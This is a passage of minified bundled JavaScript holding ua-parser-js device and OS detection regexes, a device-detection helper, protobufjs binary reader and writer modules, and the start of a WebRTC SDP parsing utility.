"],[u,g]],[/(nexus\s9)/i],[c,[d,"HTC"],[u,b]],[/d\/huawei([\w\s-]+)[;\)]/i,/(nexus\s6p)/i],[c,[d,"Huawei"],[u,g]],[/(microsoft);\s(lumia[\s\w]+)/i],[d,c,[u,g]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[c,[d,"Microsoft"],[u,m]],[/(kin\.[onetw]{3})/i],[[c,/\./g," "],[d,"Microsoft"],[u,g]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?:?(\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w*)/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[c,[d,"Motorola"],[u,g]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[c,[d,"Motorola"],[u,b]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[d,A.trim],[c,A.trim],[u,v]],[/hbbtv.+maple;(\d+)/i],[[c,/^/,"SmartTV"],[d,"Samsung"],[u,v]],[/\(dtv[\);].+(aquos)/i],[c,[d,"Sharp"],[u,v]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[d,"Samsung"],c,[u,b]],[/smart-tv.+(samsung)/i],[d,[u,v],c],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)/i,/sec-((sgh\w+))/i],[[d,"Samsung"],c,[u,g]],[/sie-(\w*)/i],[c,[d,"Siemens"],[u,g]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]*)/i],[[d,"Nokia"],c,[u,g]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[c,[d,"Acer"],[u,b]],[/android.+([vl]k\-?\d{3})\s+build/i],[c,[d,"LG"],[u,b]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[d,"LG"],c,[u,b]],[/(lg) netcast\.tv/i],[d,c,[u,v]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w*)/i,/android.+lg(\-?[\d\w]+)\s+build/i],[c,[d,"LG"],[u,g]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[c,[d,"Lenovo"],[u,b]],[/linux;.+((jolla));/i],[d,c,[u,g]],[/((pebble))app\/[\d\.]+\s/i],[d,c,[u,y]],[/android.+;\s(oppo)\s?([\w\s]+)\sbuild/i],[d,c,[u,g]],[/crkey/i],[[c,"Chromecast"],[d,"Google"]],[/android.+;\s(glass)\s\d/i],[c,[d,"Google"],[u,y]],[/android.+;\s(pixel c)\s/i],[c,[d,"Google"],[u,b]],[/android.+;\s(pixel xl|pixel)\s/i],[c,[d,"Google"],[u,g]],[/android.+;\s(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d?\w?)[\s_]*(?:plus)?)\s+build/i,/android.+(redmi[\s\-_]*(?:note)?(?:[\s_]*[\w\s]+))\s+build/i],[[c,/_/g," "],[d,"Xiaomi"],[u,g]],[/android.+(mi[\s\-_]*(?:pad)(?:[\s_]*[\w\s]+))\s+build/i],[[c,/_/g," "],[d,"Xiaomi"],[u,b]],[/android.+;\s(m[1-5]\snote)\sbuild/i],[c,[d,"Meizu"],[u,b]],[/android.+a000(1)\s+build/i,/android.+oneplus\s(a\d{4})\s+build/i],[c,[d,"OnePlus"],[u,g]],[/android.+[;\/]\s*(RCT[\d\w]+)\s+build/i],[c,[d,"RCA"],[u,b]],[/android.+[;\/\s]+(Venue[\d\s]{2,7})\s+build/i],[c,[d,"Dell"],[u,b]],[/android.+[;\/]\s*(Q[T|M][\d\w]+)\s+build/i],[c,[d,"Verizon"],[u,b]],[/android.+[;\/]\s+(Barnes[&\s]+Noble\s+|BN[RT])(V?.*)\s+build/i],[[d,"Barnes & Noble"],c,[u,b]],[/android.+[;\/]\s+(TM\d{3}.*\b)\s+build/i],[c,[d,"NuVision"],[u,b]],[/android.+;\s(k88)\sbuild/i],[c,[d,"ZTE"],[u,b]],[/android.+[;\/]\s*(gen\d{3})\s+build.*49h/i],[c,[d,"Swiss"],[u,g]],[/android.+[;\/]\s*(zur\d{3})\s+build/i],[c,[d,"Swiss"],[u,b]],[/android.+[;\/]\s*((Zeki)?TB.*\b)\s+build/i],[c,[d,"Zeki"],[u,b]],[/(android).+[;\/]\s+([YR]\d{2})\s+build/i,/android.+[;\/]\s+(Dragon[\-\s]+Touch\s+|DT)(\w{5})\sbuild/i],[[d,"Dragon Touch"],c,[u,b]],[/android.+[;\/]\s*(NS-?\w{0,9})\sbuild/i],[c,[d,"Insignia"],[u,b]],[/android.+[;\/]\s*((NX|Next)-?\w{0,9})\s+build/i],[c,[d,"NextBook"],[u,b]],[/android.+[;\/]\s*(Xtreme\_)?(V(1[045]|2[015]|30|40|60|7[05]|90))\s+build/i],[[d,"Voice"],c,[u,g]],[/android.+[;\/]\s*(LVTEL\-)?(V1[12])\s+build/i],[[d,"LvTel"],c,[u,g]],[/android.+[;\/]\s*(V(100MD|700NA|7011|917G).*\b)\s+build/i],[c,[d,"Envizen"],[u,b]],[/android.+[;\/]\s*(Le[\s\-]+Pan)[\s\-]+(\w{1,9})\s+build/i],[d,c,[u,b]],[/android.+[;\/]\s*(Trio[\s\-]*.*)\s+build/i],[c,[d,"MachSpeed"],[u,b]],[/android.+[;\/]\s*(Trinity)[\-\s]*(T\d{3})\s+build/i],[d,c,[u,b]],[/android.+[;\/]\s*TU_(1491)\s+build/i],[c,[d,"Rotor"],[u,b]],[/android.+(KS(.+))\s+build/i],[c,[d,"Amazon"],[u,b]],[/android.+(Gigaset)[\s\-]+(Q\w{1,9})\s+build/i],[d,c,[u,b]],[/\s(tablet|tab)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[u,A.lowerize],d,c],[/(android[\w\.\s\-]{0,9});.+build/i],[c,[d,"Generic"]]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[h,[f,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[f,h],[/rv\:([\w\.]{1,9}).+(gecko)/i],[h,f]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[f,h],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s\w]*)/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[f,[h,w.str,_.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[f,"Windows"],[h,w.str,_.os.windows.version]],[/\((bb)(10);/i],[[f,"BlackBerry"],h],[/(blackberry)\w*\/?([\w\.]*)/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]*)/i,/linux;.+(sailfish);/i],[f,h],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]*)/i],[[f,"Symbian"],h],[/\((series40);/i],[f],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[f,"Firefox OS"],h],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w*)/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|suse|opensuse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]*)/i,/(hurd|linux)\s?([\w\.]*)/i,/(gnu)\s?([\w\.]*)/i],[f,h],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[f,"Chromium OS"],h],[/(sunos)\s?([\w\.\d]*)/i],[[f,"Solaris"],h],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]*)/i],[f,h],[/(haiku)\s(\w+)/i],[f,h],[/cfnetwork\/.+darwin/i,/ip[honead]{2,4}(?:.*os\s([\w]+)\slike\smac|;\sopera)/i],[[h,/_/g,"."],[f,"iOS"]],[/(mac\sos\sx)\s?([\w\s\.]*)/i,/(macintosh|mac(?=_powerpc)\s)/i],[[f,"Mac OS"],[h,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]*)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.])*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]*)/i],[f,h]]},S=function(e,t){if("object"==typeof e&&(t=e,e=r),!(this instanceof S))return new S(e,t).getResult();var n=e||(s&&s.navigator&&s.navigator.userAgent?s.navigator.userAgent:""),i=t?A.extend(C,t):C;return this.getBrowser=function(){var e={name:r,version:r};return w.rgx.call(e,n,i.browser),e.major=A.major(e.version),e},this.getCPU=function(){var e={architecture:r};return w.rgx.call(e,n,i.cpu),e},this.getDevice=function(){var e={vendor:r,model:r,type:r};return w.rgx.call(e,n,i.device),e},this.getEngine=function(){var e={name:r,version:r};return w.rgx.call(e,n,i.engine),e},this.getOS=function(){var e={name:r,version:r};return w.rgx.call(e,n,i.os),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return n},this.setUA=function(e){return n=e,this},this};S.VERSION="0.7.18",S.BROWSER={NAME:f,MAJOR:"major",VERSION:h},S.CPU={ARCHITECTURE:p},S.DEVICE={MODEL:c,VENDOR:d,TYPE:u,CONSOLE:m,MOBILE:g,SMARTTV:v,TABLET:b,WEARABLE:y,EMBEDDED:"embedded"},S.ENGINE={NAME:f,VERSION:h},S.OS={NAME:f,VERSION:h},typeof t!==a?(typeof e!==a&&e.exports&&(t=e.exports=S),t.UAParser=S):n(3)?(i=function(){return S}.call(t,n,t,e))===r||(e.exports=i):s&&(s.UAParser=S);var E=s&&(s.jQuery||s.Zepto);if(typeof E!==a){var O=new S;E.ua=O.getResult(),E.ua.get=function(){return O.getUA()},E.ua.set=function(e){O.setUA(e);var t=O.getResult();for(var n in t)E.ua[n]=t[n]}}}("object"==typeof window?window:this)},function(e,t){(function(t){e.exports=t}).call(t,{})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},s=n(0),r=s.DEVICE_TYPES,o=s.defaultData,a=t.getNavigatorInstance=function(){return!("undefined"==typeof window||!window.navigator&&!navigator)&&(window.navigator||navigator)},l=t.isIOS13Check=function(e){var t=a();return t&&t.platform&&(-1!==t.platform.indexOf(e)||"MacIntel"===t.platform&&t.maxTouchPoints>1&&!window.MSStream)};e.exports={checkType:function(e){switch(e){case r.MOBILE:return{isMobile:!0};case r.TABLET:return{isTablet:!0};case r.SMART_TV:return{isSmartTV:!0};case r.CONSOLE:return{isConsole:!0};case r.WEARABLE:return{isWearable:!0};case r.BROWSER:return{isBrowser:!0};default:return o}},broPayload:function(e,t,n,i,s){return{isBrowser:e,browserMajorVersion:t.major,browserFullVersion:t.version,browserName:t.name,engineName:n.name||!1,engineVersion:n.version,osName:i.name,osVersion:i.version,userAgent:s}},mobilePayload:function(e,t,n,s){return i({},e,{vendor:t.vendor,model:t.model,os:n.name,osVersion:n.version,ua:s})},stvPayload:function(e,t,n,i){return{isSmartTV:e,engineName:t.name,engineVersion:t.version,osName:n.name,osVersion:n.version,userAgent:i}},consolePayload:function(e,t,n,i){return{isConsole:e,engineName:t.name,engineVersion:t.version,osName:n.name,osVersion:n.version,userAgent:i}},wearPayload:function(e,t,n,i){return{isWearable:e,engineName:t.name,engineVersion:t.version,osName:n.name,osVersion:n.version,userAgent:i}},getNavigatorInstance:a,isIOS13Check:l}}])},2100:(e,t,n)=>{"use strict";e.exports=n(9482)},9482:(e,t,n)=>{"use strict";var i=t;function s(){i.util._configure(),i.Writer._configure(i.BufferWriter),i.Reader._configure(i.BufferReader)}i.build="minimal",i.Writer=n(1173),i.BufferWriter=n(3155),i.Reader=n(1408),i.BufferReader=n(593),i.util=n(9693),i.rpc=n(5994),i.roots=n(5054),i.configure=s,s()},1408:(e,t,n)=>{"use strict";e.exports=l;var i,s=n(9693),r=s.LongBits,o=s.utf8;function a(e,t){return RangeError("index out of range: "+e.pos+" + "+(t||1)+" > "+e.len)}function l(e){this.buf=e,this.pos=0,this.len=e.length}var c,f="undefined"!=typeof Uint8Array?function(e){if(e instanceof Uint8Array||Array.isArray(e))return new l(e);throw Error("illegal buffer")}:function(e){if(Array.isArray(e))return new l(e);throw Error("illegal buffer")},u=function(){return s.Buffer?function(e){return(l.create=function(e){return s.Buffer.isBuffer(e)?new i(e):f(e)})(e)}:f};function d(){var e=new r(0,0),t=0;if(!(this.len-this.pos>4)){for(;t<3;++t){if(this.pos>=this.len)throw a(this);if(e.lo=(e.lo|(127&this.buf[this.pos])<<7*t)>>>0,this.buf[this.pos++]<128)return e}return e.lo=(e.lo|(127&this.buf[this.pos++])<<7*t)>>>0,e}for(;t<4;++t)if(e.lo=(e.lo|(127&this.buf[this.pos])<<7*t)>>>0,this.buf[this.pos++]<128)return e;if(e.lo=(e.lo|(127&this.buf[this.pos])<<28)>>>0,e.hi=(e.hi|(127&this.buf[this.pos])>>4)>>>0,this.buf[this.pos++]<128)return e;if(t=0,this.len-this.pos>4){for(;t<5;++t)if(e.hi=(e.hi|(127&this.buf[this.pos])<<7*t+3)>>>0,this.buf[this.pos++]<128)return e}else for(;t<5;++t){if(this.pos>=this.len)throw a(this);if(e.hi=(e.hi|(127&this.buf[this.pos])<<7*t+3)>>>0,this.buf[this.pos++]<128)return e}throw Error("invalid varint encoding")}function h(e,t){return(e[t-4]|e[t-3]<<8|e[t-2]<<16|e[t-1]<<24)>>>0}function p(){if(this.pos+8>this.len)throw a(this,8);return new r(h(this.buf,this.pos+=4),h(this.buf,this.pos+=4))}l.create=u(),l.prototype._slice=s.Array.prototype.subarray||s.Array.prototype.slice,l.prototype.uint32=(c=4294967295,function(){if(c=(127&this.buf[this.pos])>>>0,this.buf[this.pos++]<128)return c;if(c=(c|(127&this.buf[this.pos])<<7)>>>0,this.buf[this.pos++]<128)return c;if(c=(c|(127&this.buf[this.pos])<<14)>>>0,this.buf[this.pos++]<128)return c;if(c=(c|(127&this.buf[this.pos])<<21)>>>0,this.buf[this.pos++]<128)return c;if(c=(c|(15&this.buf[this.pos])<<28)>>>0,this.buf[this.pos++]<128)return c;if((this.pos+=5)>this.len)throw this.pos=this.len,a(this,10);return c}),l.prototype.int32=function(){return 0|this.uint32()},l.prototype.sint32=function(){var e=this.uint32();return e>>>1^-(1&e)|0},l.prototype.bool=function(){return 0!==this.uint32()},l.prototype.fixed32=function(){if(this.pos+4>this.len)throw a(this,4);return h(this.buf,this.pos+=4)},l.prototype.sfixed32=function(){if(this.pos+4>this.len)throw a(this,4);return 0|h(this.buf,this.pos+=4)},l.prototype.float=function(){if(this.pos+4>this.len)throw a(this,4);var e=s.float.readFloatLE(this.buf,this.pos);return this.pos+=4,e},l.prototype.double=function(){if(this.pos+8>this.len)throw a(this,4);var e=s.float.readDoubleLE(this.buf,this.pos);return this.pos+=8,e},l.prototype.bytes=function(){var e=this.uint32(),t=this.pos,n=this.pos+e;if(n>this.len)throw a(this,e);return this.pos+=e,Array.isArray(this.buf)?this.buf.slice(t,n):t===n?new this.buf.constructor(0):this._slice.call(this.buf,t,n)},l.prototype.string=function(){var e=this.bytes();return o.read(e,0,e.length)},l.prototype.skip=function(e){if("number"==typeof e){if(this.pos+e>this.len)throw a(this,e);this.pos+=e}else do{if(this.pos>=this.len)throw a(this)}while(128&this.buf[this.pos++]);return this},l.prototype.skipType=function(e){switch(e){case 0:this.skip();break;case 1:this.skip(8);break;case 2:this.skip(this.uint32());break;case 3:for(;4!=(e=7&this.uint32());)this.skipType(e);break;case 5:this.skip(4);break;default:throw Error("invalid wire type "+e+" at offset "+this.pos)}return this},l._configure=function(e){i=e,l.create=u(),i._configure();var t=s.Long?"toLong":"toNumber";s.merge(l.prototype,{int64:function(){return d.call(this)[t](!1)},uint64:function(){return d.call(this)[t](!0)},sint64:function(){return d.call(this).zzDecode()[t](!1)},fixed64:function(){return p.call(this)[t](!0)},sfixed64:function(){return p.call(this)[t](!1)}})}},593:(e,t,n)=>{"use strict";e.exports=r;var i=n(1408);(r.prototype=Object.create(i.prototype)).constructor=r;var s=n(9693);function r(e){i.call(this,e)}r._configure=function(){s.Buffer&&(r.prototype._slice=s.Buffer.prototype.slice)},r.prototype.string=function(){var e=this.uint32();return this.buf.utf8Slice?this.buf.utf8Slice(this.pos,this.pos=Math.min(this.pos+e,this.len)):this.buf.toString("utf-8",this.pos,this.pos=Math.min(this.pos+e,this.len))},r._configure()},5054:e=>{"use strict";e.exports={}},5994:(e,t,n)=>{"use strict";t.Service=n(7948)},7948:(e,t,n)=>{"use strict";e.exports=s;var i=n(9693);function s(e,t,n){if("function"!=typeof e)throw TypeError("rpcImpl must be a function");i.EventEmitter.call(this),this.rpcImpl=e,this.requestDelimited=Boolean(t),this.responseDelimited=Boolean(n)}(s.prototype=Object.create(i.EventEmitter.prototype)).constructor=s,s.prototype.rpcCall=function e(t,n,s,r,o){if(!r)throw TypeError("request must be specified");var a=this;if(!o)return i.asPromise(e,a,t,n,s,r);if(a.rpcImpl)try{return a.rpcImpl(t,n[a.requestDelimited?"encodeDelimited":"encode"](r).finish(),(function(e,n){if(e)return a.emit("error",e,t),o(e);if(null!==n){if(!(n instanceof s))try{n=s[a.responseDelimited?"decodeDelimited":"decode"](n)}catch(e){return a.emit("error",e,t),o(e)}return a.emit("data",n,t),o(null,n)}a.end(!0)}))}catch(e){return a.emit("error",e,t),void setTimeout((function(){o(e)}),0)}else setTimeout((function(){o(Error("already ended"))}),0)},s.prototype.end=function(e){return this.rpcImpl&&(e||this.rpcImpl(null,null,null),this.rpcImpl=null,this.emit("end").off()),this}},1945:(e,t,n)=>{"use strict";e.exports=s;var i=n(9693);function s(e,t){this.lo=e>>>0,this.hi=t>>>0}var r=s.zero=new s(0,0);r.toNumber=function(){return 0},r.zzEncode=r.zzDecode=function(){return this},r.length=function(){return 1};var o=s.zeroHash="\0\0\0\0\0\0\0\0";s.fromNumber=function(e){if(0===e)return r;var t=e<0;t&&(e=-e);var n=e>>>0,i=(e-n)/4294967296>>>0;return t&&(i=~i>>>0,n=~n>>>0,++n>4294967295&&(n=0,++i>4294967295&&(i=0))),new s(n,i)},s.from=function(e){if("number"==typeof e)return s.fromNumber(e);if(i.isString(e)){if(!i.Long)return s.fromNumber(parseInt(e,10));e=i.Long.fromString(e)}return e.low||e.high?new s(e.low>>>0,e.high>>>0):r},s.prototype.toNumber=function(e){if(!e&&this.hi>>>31){var t=1+~this.lo>>>0,n=~this.hi>>>0;return t||(n=n+1>>>0),-(t+4294967296*n)}return this.lo+4294967296*this.hi},s.prototype.toLong=function(e){return i.Long?new i.Long(0|this.lo,0|this.hi,Boolean(e)):{low:0|this.lo,high:0|this.hi,unsigned:Boolean(e)}};var a=String.prototype.charCodeAt;s.fromHash=function(e){return e===o?r:new s((a.call(e,0)|a.call(e,1)<<8|a.call(e,2)<<16|a.call(e,3)<<24)>>>0,(a.call(e,4)|a.call(e,5)<<8|a.call(e,6)<<16|a.call(e,7)<<24)>>>0)},s.prototype.toHash=function(){return String.fromCharCode(255&this.lo,this.lo>>>8&255,this.lo>>>16&255,this.lo>>>24,255&this.hi,this.hi>>>8&255,this.hi>>>16&255,this.hi>>>24)},s.prototype.zzEncode=function(){var e=this.hi>>31;return this.hi=((this.hi<<1|this.lo>>>31)^e)>>>0,this.lo=(this.lo<<1^e)>>>0,this},s.prototype.zzDecode=function(){var e=-(1&this.lo);return this.lo=((this.lo>>>1|this.hi<<31)^e)>>>0,this.hi=(this.hi>>>1^e)>>>0,this},s.prototype.length=function(){var e=this.lo,t=(this.lo>>>28|this.hi<<4)>>>0,n=this.hi>>>24;return 0===n?0===t?e<16384?e<128?1:2:e<2097152?3:4:t<16384?t<128?5:6:t<2097152?7:8:n<128?9:10}},9693:function(e,t,n){"use strict";var i=t;function s(e,t,n){for(var i=Object.keys(t),s=0;s<i.length;++s)void 0!==e[i[s]]&&n||(e[i[s]]=t[i[s]]);return e}function r(e){function t(e,n){if(!(this instanceof t))return new t(e,n);Object.defineProperty(this,"message",{get:function(){return e}}),Error.captureStackTrace?Error.captureStackTrace(this,t):Object.defineProperty(this,"stack",{value:(new Error).stack||""}),n&&s(this,n)}return(t.prototype=Object.create(Error.prototype)).constructor=t,Object.defineProperty(t.prototype,"name",{get:function(){return e}}),t.prototype.toString=function(){return this.name+": "+this.message},t}i.asPromise=n(4537),i.base64=n(7419),i.EventEmitter=n(9211),i.float=n(945),i.inquire=n(7199),i.utf8=n(4997),i.pool=n(6662),i.LongBits=n(1945),i.isNode=Boolean(void 0!==n.g&&n.g&&n.g.process&&n.g.process.versions&&n.g.process.versions.node),i.global=i.isNode&&n.g||"undefined"!=typeof window&&window||"undefined"!=typeof self&&self||this,i.emptyArray=Object.freeze?Object.freeze([]):[],i.emptyObject=Object.freeze?Object.freeze({}):{},i.isInteger=Number.isInteger||function(e){return"number"==typeof e&&isFinite(e)&&Math.floor(e)===e},i.isString=function(e){return"string"==typeof e||e instanceof String},i.isObject=function(e){return e&&"object"==typeof e},i.isset=i.isSet=function(e,t){var n=e[t];return!(null==n||!e.hasOwnProperty(t))&&("object"!=typeof n||(Array.isArray(n)?n.length:Object.keys(n).length)>0)},i.Buffer=function(){try{var e=i.inquire("buffer").Buffer;return e.prototype.utf8Write?e:null}catch(e){return null}}(),i._Buffer_from=null,i._Buffer_allocUnsafe=null,i.newBuffer=function(e){return"number"==typeof e?i.Buffer?i._Buffer_allocUnsafe(e):new i.Array(e):i.Buffer?i._Buffer_from(e):"undefined"==typeof Uint8Array?e:new Uint8Array(e)},i.Array="undefined"!=typeof Uint8Array?Uint8Array:Array,i.Long=i.global.dcodeIO&&i.global.dcodeIO.Long||i.global.Long||i.inquire("long"),i.key2Re=/^true|false|0|1$/,i.key32Re=/^-?(?:0|[1-9][0-9]*)$/,i.key64Re=/^(?:[\\x00-\\xff]{8}|-?(?:0|[1-9][0-9]*))$/,i.longToHash=function(e){return e?i.LongBits.from(e).toHash():i.LongBits.zeroHash},i.longFromHash=function(e,t){var n=i.LongBits.fromHash(e);return i.Long?i.Long.fromBits(n.lo,n.hi,t):n.toNumber(Boolean(t))},i.merge=s,i.lcFirst=function(e){return e.charAt(0).toLowerCase()+e.substring(1)},i.newError=r,i.ProtocolError=r("ProtocolError"),i.oneOfGetter=function(e){for(var t={},n=0;n<e.length;++n)t[e[n]]=1;return function(){for(var e=Object.keys(this),n=e.length-1;n>-1;--n)if(1===t[e[n]]&&void 0!==this[e[n]]&&null!==this[e[n]])return e[n]}},i.oneOfSetter=function(e){return function(t){for(var n=0;n<e.length;++n)e[n]!==t&&delete this[e[n]]}},i.toJSONOptions={longs:String,enums:String,bytes:String,json:!0},i._configure=function(){var e=i.Buffer;e?(i._Buffer_from=e.from!==Uint8Array.from&&e.from||function(t,n){return new e(t,n)},i._Buffer_allocUnsafe=e.allocUnsafe||function(t){return new e(t)}):i._Buffer_from=i._Buffer_allocUnsafe=null}},1173:(e,t,n)=>{"use strict";e.exports=u;var i,s=n(9693),r=s.LongBits,o=s.base64,a=s.utf8;function l(e,t,n){this.fn=e,this.len=t,this.next=void 0,this.val=n}function c(){}function f(e){this.head=e.head,this.tail=e.tail,this.len=e.len,this.next=e.states}function u(){this.len=0,this.head=new l(c,0,0),this.tail=this.head,this.states=null}var d=function(){return s.Buffer?function(){return(u.create=function(){return new i})()}:function(){return new u}};function h(e,t,n){t[n]=255&e}function p(e,t){this.len=e,this.next=void 0,this.val=t}function m(e,t,n){for(;e.hi;)t[n++]=127&e.lo|128,e.lo=(e.lo>>>7|e.hi<<25)>>>0,e.hi>>>=7;for(;e.lo>127;)t[n++]=127&e.lo|128,e.lo=e.lo>>>7;t[n++]=e.lo}function g(e,t,n){t[n]=255&e,t[n+1]=e>>>8&255,t[n+2]=e>>>16&255,t[n+3]=e>>>24}u.create=d(),u.alloc=function(e){return new s.Array(e)},s.Array!==Array&&(u.alloc=s.pool(u.alloc,s.Array.prototype.subarray)),u.prototype._push=function(e,t,n){return this.tail=this.tail.next=new l(e,t,n),this.len+=t,this},p.prototype=Object.create(l.prototype),p.prototype.fn=function(e,t,n){for(;e>127;)t[n++]=127&e|128,e>>>=7;t[n]=e},u.prototype.uint32=function(e){return this.len+=(this.tail=this.tail.next=new p((e>>>=0)<128?1:e<16384?2:e<2097152?3:e<268435456?4:5,e)).len,this},u.prototype.int32=function(e){return e<0?this._push(m,10,r.fromNumber(e)):this.uint32(e)},u.prototype.sint32=function(e){return this.uint32((e<<1^e>>31)>>>0)},u.prototype.uint64=function(e){var t=r.from(e);return this._push(m,t.length(),t)},u.prototype.int64=u.prototype.uint64,u.prototype.sint64=function(e){var t=r.from(e).zzEncode();return this._push(m,t.length(),t)},u.prototype.bool=function(e){return this._push(h,1,e?1:0)},u.prototype.fixed32=function(e){return this._push(g,4,e>>>0)},u.prototype.sfixed32=u.prototype.fixed32,u.prototype.fixed64=function(e){var t=r.from(e);return this._push(g,4,t.lo)._push(g,4,t.hi)},u.prototype.sfixed64=u.prototype.fixed64,u.prototype.float=function(e){return this._push(s.float.writeFloatLE,4,e)},u.prototype.double=function(e){return this._push(s.float.writeDoubleLE,8,e)};var b=s.Array.prototype.set?function(e,t,n){t.set(e,n)}:function(e,t,n){for(var i=0;i<e.length;++i)t[n+i]=e[i]};u.prototype.bytes=function(e){var t=e.length>>>0;if(!t)return this._push(h,1,0);if(s.isString(e)){var n=u.alloc(t=o.length(e));o.decode(e,n,0),e=n}return this.uint32(t)._push(b,t,e)},u.prototype.string=function(e){var t=a.length(e);return t?this.uint32(t)._push(a.write,t,e):this._push(h,1,0)},u.prototype.fork=function(){return this.states=new f(this),this.head=this.tail=new l(c,0,0),this.len=0,this},u.prototype.reset=function(){return this.states?(this.head=this.states.head,this.tail=this.states.tail,this.len=this.states.len,this.states=this.states.next):(this.head=this.tail=new l(c,0,0),this.len=0),this},u.prototype.ldelim=function(){var e=this.head,t=this.tail,n=this.len;return this.reset().uint32(n),n&&(this.tail.next=e.next,this.tail=t,this.len+=n),this},u.prototype.finish=function(){for(var e=this.head.next,t=this.constructor.alloc(this.len),n=0;e;)e.fn(e.val,t,n),n+=e.len,e=e.next;return t},u._configure=function(e){i=e,u.create=d(),i._configure()}},3155:(e,t,n)=>{"use strict";e.exports=r;var i=n(1173);(r.prototype=Object.create(i.prototype)).constructor=r;var s=n(9693);function r(){i.call(this)}function o(e,t,n){e.length<40?s.utf8.write(e,t,n):t.utf8Write?t.utf8Write(e,n):t.write(e,n)}r._configure=function(){r.alloc=s._Buffer_allocUnsafe,r.writeBytesBuffer=s.Buffer&&s.Buffer.prototype instanceof Uint8Array&&"set"===s.Buffer.prototype.set.name?function(e,t,n){t.set(e,n)}:function(e,t,n){if(e.copy)e.copy(t,n,0,e.length);else for(var i=0;i<e.length;)t[n++]=e[i++]}},r.prototype.bytes=function(e){s.isString(e)&&(e=s._Buffer_from(e,"base64"));var t=e.length>>>0;return this.uint32(t),t&&this._push(r.writeBytesBuffer,t,e),this},r.prototype.string=function(e){var t=s.Buffer.byteLength(e);return this.uint32(t),t&&this._push(o,t,e),this},r._configure()},7539:e=>{"use strict";var t={generateIdentifier:function(){return Math.random().toString(36).substr(2,10)}};t.localCName=t.generateIdentifier(),t.splitLines=function(e){return e.trim().split("\n").map((function(e){return e.trim()}))},t.splitSections=function(e){return e.split("\nm=").map((function(e,t){return(t>0?"m="+e:e).trim()+"\r\n"}))},t.getDescription=function(e){var n=t.splitSections(e);return n&&n[0]},t.getMediaSections=function(e){var n=t.splitSections(e);return n.shift(),n},t.matchPrefix=function(e,n){return t.splitLines(e).filter((function(e){return 0===e.indexOf(n)}))},t.parseCandidate=function(e){for(var t,n={foundation:(t=0===e.indexOf("a=candidate:")?e.substring(12).split(" "):e.substring(10).split(" "))[0],component:parseInt(t[1],10),protocol:t[2].toLowerCase(),priority:parseInt(t[3],10),ip:t[4],address:t[4],port:parseInt(t[5],10),type:t[7]},i=8;i<t.length;i+=2)switch(t[i]){case"raddr":n.relatedAddress=t[i+1];break;case"rport":n.relatedPort=parseInt(t[i+1],10);break;case"tcptype":n.tcpType=t[i+1];break;case"ufrag":n.ufrag=t[i+1],n.usernameFragment=t[i+1];break;default:n[t[i]]=t[i+1]}return n},t.writeCandidate=function(e){var t=[];t.push(e.foundation),t.push(e.component),t.push(e.protocol.toUpperCase()),t.push(e.priority),t.push(e.address||e.ip),t.push(e.port);var n=e.type;return t.push("typ"),t.push(n),"host"!==n&&e.relatedAddress&&e.relatedPort&&(t.push("raddr"),t.push(e.relatedAddress),t.push("rport"),t.push(e.relatedPort)),e.tcpType&&"tcp"===e.protocol.toLowerCase()&&(t.push("tcptype"),t.push(e.tcpType)),(e.usernameFragment||e.ufrag)&&(t.push("ufrag"),t.push(e.usernameFragment||e.ufrag)),"candidate:"+t.join(" ")},t.parseIceOptions=function(e){return e.substr(14).split(" ")},t.parseRtpMap=function(e){var t=e.substr(9).split(" 